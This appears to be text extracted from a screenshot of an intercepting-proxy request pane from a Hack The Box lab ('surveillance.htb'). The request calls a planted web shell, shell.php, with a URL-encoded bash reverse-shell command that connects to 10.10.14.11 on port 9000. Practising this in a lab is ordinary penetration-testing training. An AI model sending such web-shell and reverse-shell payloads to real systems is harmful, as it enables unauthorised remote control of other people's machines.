 Request
Pretty Raw Hex Hackvertor \n
1 GET /shell.php?cmd=
bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.11/9000+0>%261" HTTP/1.1
2 Host: surveillance.htb
3 Connection: close
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.88
Safari/537.36
7
8